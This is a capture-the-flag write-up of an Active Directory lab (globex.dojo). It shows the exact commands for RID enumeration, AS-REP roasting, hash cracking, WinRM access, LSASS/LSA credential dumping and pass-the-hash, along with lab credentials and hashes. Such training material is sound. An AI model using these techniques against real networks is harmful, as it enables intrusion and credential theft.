AD101: an Easy AD lab from secdojo
Overview

A highly realistic Active Directory scenario focused on initial access via misconfigured user accounts and lateral movement through credential reuse.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.
we have 2 machines a DC and a workstation, as always a simple nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
nmap -A 10.8.0.100
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Dev-WS.globex.dojo
| Issuer: commonName=Dev-WS.globex.dojo
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-03-15T11:55:45
| Not valid after: 2026-09-14T11:55:45
| MD5: e743 b221 8775 18e3 b283 ad2d 25fe c4fe
| SHA-1: 4024 5e52 8b96 8d07 b554 f458 8a7d 11a7 0406 d675
|_SHA-256: 2d4e a7c7 08a5 d43b 4335 a1e0 27f8 c55e 28c0 5df5 5142 3d46 a05a d68f a6a9 fe0a
|_ssl-date: 2026-03-30T16:23:41+00:00; +6s from scanner time.
| rdp-ntlm-info:
| Target_Name: AD101
| NetBIOS_Domain_Name: AD101
| NetBIOS_Computer_Name: DEV-WS
| DNS_Domain_Name: globex.dojo
| DNS_Computer_Name: Dev-WS.globex.dojo
| DNS_Tree_Name: globex.dojo
| Product_Version: 10.0.20348
|_ System_Time: 2026-03-30T16:23:36+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/wsmans?
| tls-alpn:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=DEV-WS
| Subject Alternative Name: DNS:DEV-WS, DNS:Dev-WS.globex.dojo
| Issuer: commonName=DEV-WS
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-05-13T08:31:18
| Not valid after: 2028-05-12T08:31:18
| MD5: cc37 e9f4 fe76 c7b6 92a8 f709 b673 d2b7
| SHA-1: b5e2 dda3 f5c2 2b5c d0d9 5e4e 2613 1f27 709a 495b
|_SHA-256: 6ebe 2e0b c11e 10d3 7151 c8dc b3dd 4c3f 81c8 a6ee a20d 2803 bdd6 39f0 0f95 4cd8
|_ssl-date: TLS randomness does not represent time
< SNIP >
and for the workstation:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
nmap -A 10.8.0.101
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-30 16:22:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: globex.dojo, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: globex.dojo, Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.globex.dojo
| Issuer: commonName=DC.globex.dojo
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-03-15T11:55:57
| Not valid after: 2026-09-14T11:55:57
| MD5: 6630 96aa ab96 4e1f 8f20 1474 fd27 96da
| SHA-1: adcf 1e40 3524 60e5 0469 3dd1 c3b0 8642 830a 5a70
|_SHA-256: 803c dd65 d3bc 43b7 34b0 9846 36e7 f6ba fdbe 4910 c3d7 37c1 1114 b4e2 1180 918b
|_ssl-date: 2026-03-30T16:23:47+00:00; +7s from scanner time.
| rdp-ntlm-info:
| Target_Name: AD101
| NetBIOS_Domain_Name: AD101
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: globex.dojo
| DNS_Computer_Name: DC.globex.dojo
| DNS_Tree_Name: globex.dojo
| Product_Version: 10.0.20348
|_ System_Time: 2026-03-30T16:23:38+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.globex.dojo
| Issuer: commonName=DC
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-05-13T08:32:47
| Not valid after: 2028-05-12T08:32:47
| MD5: c4c9 2c04 328c 3992 3298 af0a e5a5 f7b5
| SHA-1: 8d18 7af3 9fb2 cb17 df5e 19d4 291f 594f 2f38 b57a
|_SHA-256: 9f56 cab2 043b 4306 e4a9 6c9f 3b9c edc7 4b2f 8416 fc17 3688 d813 8b42 b8a1 65f6
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
all looks standard, there an a port 80 open but nothing useful there too.
we add the dc hostnames to our /etc/hosts first :
1
10.8.0.101 DC.globex.dojo globex.dojo DC

Guest account is allowed for smb but not for ldap, we’ll do a rid-burte from here to get a list of users :
1
2
3
4
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.101 -u Guest -p ''
SMB 10.8.0.101 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:globex.dojo) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.101 445 DC [+] globex.dojo\Guest:
and we get a list of users :
we save the ouput to a file ( deleting the first entry Guest account ) and we can run the following to get a nice list of users ( we can remove machine accounts too, but totally fine ) :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[/tmp/a]
└─$ cat users.txt | awk '{print $6}' | sed 's/AD101\\//g' | tee user.txt
Administrator
Guest
krbtgt
DC$
DEV-WS$
ADConnect
DomainFlex
jdoe
asmith
pmartin
falami
FinancePC01$
ejohnson
mbrown
lkhalid
jwilson
HRPC01$
dchen
soconnor
akhan
< SNIP >
Exploitation :
what do you do with a list of users ? as-reproasting is a feasible attack that doesn’t require any special privileges, I believed we broke down the concept behind it in another box, so let’s just try it using impackets GetNPUsers, nxc can be used for this too :
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[/tmp/a]
└─$ impacket-GetNPUsers -no-pass -dc-ip 10.8.0.101 -usersfile user.txt globex.dojo/
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
< SNIP >
$krb5asrep$23$svc-devops@GLOBEX.DOJO:69daf1b1411de5663bad4c1595a5e1dd$3bbc91fd189379263b15d480b066e8418b6b68106e2ed037b1f8d312053912ff930c11ec7b5d6ff07c268768d4b8210e940f5fbcd7857a08161ace8263cd9401329622e83f36d3393b154ea361028736ba14f7f8b7c0d24a0a36fbaaf4407f3f9da1f1bff6fb7b4c35cce5f00cd1adc4d706fd73226e0d006eb91ef17cc84a23f161cbf08bd12481852c529c8b143a2d8cd7461cc47aaee259c7edbf18b77a1d71b0d2478840b80e0756ef6c861615d0e074486b848fd67dbd00bd29d4b7dea88284080b6d94b9858b36d871b1fe599e8bc0c1cb17d15dbd9424fe3a96260ffdc7099948d843fd013c79
< SNIP >
and we get a hit for svc-devops:
we save the hash to a file and attempt to crack it with hashcat :
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
and it cracks to Vrijgezel14+
the credentials work for both machines, but we can only use them to winrm to the workstation:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc winrm 10.8.0.101 10.8.0.100 -u svc-devops -p 'Vrijgezel14+'
WINRM 10.8.0.101 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:globex.dojo)
WINRM 10.8.0.100 5985 DEV-WS [*] Windows Server 2022 Build 20348 (name:DEV-WS) (domain:globex.dojo)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.8.0.101 5985 DC [-] globex.dojo\svc-devops:Vrijgezel14+
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.8.0.100 5985 DEV-WS [+] globex.dojo\svc-devops:Vrijgezel14+ (Pwn3d!)
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
Privilege Escalation :
the user svc-devops is in the administrators group in the workstation, so let’s grab the first flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[/tmp/a]
└─$ evil-winrm -i 10.8.0.100 -u svc-devops -p 'Vrijgezel14+'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-devops\Documents> type C:\Users\Administrator\Desktop\proof.txt
flag_b98e4556_339a_4d91_8d82_d2a96161449e
*Evil-WinRM* PS C:\Users\svc-devops\Documents>

as a pentester, getting a foothold in this workstation, pillaging is an area of interest to me, what I would check first is not the sam, password reuse is common yes, but the account in the sam would be local to the workstation, the chances of having accounts with same password are still there, but that won’t be my first go to option, instead I’m interested in the lsa secrets, or dumping the lsass process, since this is a domain joined machine, we can use rubeus.exe to check for tickets of privileged users in memory if they’re logging in here occasionally, as I said rubeus.exe can be used, or mimikatz.exe, and nxc has both –lsa and a module called lsassy for this too … let’s get to it :
the –lsa got us the password for sys-admin but it didn’t work though, so we tried lsassy and got tickets and also a hash, this user is a privileged one it seems, so we can just get the flag.
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc smb 10.8.0.100 -u sys-admin -H 9e9ef1d3c4efd328d429e0c26e83bcfa -x 'type C:\Users\Administrator\Desktop\proof.txt'
SMB 10.8.0.100 445 DEV-WS [*] Windows Server 2022 Build 20348 x64 (name:DEV-WS) (domain:globex.dojo) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.8.0.100 445 DEV-WS [+] globex.dojo\sys-admin:9e9ef1d3c4efd328d429e0c26e83bcfa (Pwn3d!)
SMB 10.8.0.100 445 DEV-WS [+] Executed command via wmiexec
SMB 10.8.0.100 445 DEV-WS flag_b98e4556_339a_4d91_8d82_d2a96161449e
quite straightforward machine.